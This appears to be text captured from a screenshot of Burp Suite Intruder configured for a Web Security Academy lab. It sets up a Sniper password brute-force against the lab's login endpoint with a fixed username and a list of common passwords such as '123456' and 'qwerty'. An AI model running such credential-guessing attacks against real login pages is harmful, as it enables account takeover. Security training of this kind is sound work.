 2 × +
Sniper attack
Start attack
Target
https://0a7500e304d90862874df1d4009500c2.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /login HTTP/2
2 Host: 0a7500e304d90862874df1d4009500c2.web-security-academy.net
3 Cookie: session=snhYFGWWsQpFF8gzyCsxBuVPFWX9sFGu
4 Content-Length: 40
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Origin: https://0a7500e304d90862874df1d4009500c2.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
14 Sec-Gpc: 1
15 Accept-Language: en-GB,en;q=0.8
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-Mode: navigate
18 Sec-Fetch-User: ?1
19 Sec-Fetch-Dest: document
20 Referer: https://0a7500e304d90862874df1d4009500c2.web-security-academy.net/login
21 Accept-Encoding: gzip, deflate, br
22 Priority: u=0, i
23 Connection: keep-alive
24
25 username=auth&password=§password§
Search
1 highlight
1 payload position
Length: 1018
Event log (1)
All issues (3)
Memory: 161.0MB
Payloads
Payload position:
All payload positions
Payload type:
Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
1234
111111
1234567
dragon
Add
Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled
Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for
safe transmission within HTTP requests.
§ Payloads
Resource pool
Settings